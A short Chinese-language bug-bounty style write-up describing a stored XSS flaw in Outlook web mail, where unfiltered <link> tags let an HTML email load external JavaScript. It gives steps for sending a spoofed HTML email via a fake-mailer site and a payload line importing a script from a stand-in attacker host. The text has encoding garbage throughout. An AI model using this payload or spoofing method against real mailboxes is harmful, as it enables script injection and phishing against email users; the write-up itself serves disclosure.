信息來(lái)源:nosec

大家好����,這是我第一次寫(xiě)漏洞文章����,也是我發(fā)現(xiàn)的第一個(gè)Outlook漏洞。

在很多網(wǎng)絡(luò)消息服務(wù)中����,例如Gmail、Outlook����、Yahoo等,都允許接受并渲染電子郵件中的HTML內(nèi)容(Content-Type: text/html)����,但同時(shí)也會(huì)進(jìn)行安全限制,只允許A����、H1、img等標(biāo)簽����。



而當(dāng)我測(cè)試Outlook中的安全過(guò)濾機(jī)制時(shí),發(fā)現(xiàn)link標(biāo)簽并不會(huì)被過(guò)濾����。這就讓我有機(jī)可乘����,成功引入了外部JS代碼����,實(shí)現(xiàn)了彈框。

具體步驟



1.進(jìn)入網(wǎng)站https://emkei.cz/����,這個(gè)網(wǎng)站的能直接設(shè)置發(fā)送的電子郵件的內(nèi)容的類(lèi)型����。

2.隨機(jī)往郵件主題、發(fā)件人和發(fā)件地址填入字符����。

3.往收件人地址填入你需要測(cè)試的電子郵件地址。

4.將Content-Type設(shè)定為text/html����。

5.郵件正文填入<link rel=import href=https://Evilcom/filepayload>,點(diǎn)擊提交����。



6.登入收件電子郵箱����,點(diǎn)擊查看消息����,payload就會(huì)成功執(zhí)行!

以下為PoC視頻地址:

https://youtu.be/khsLfQwy1ik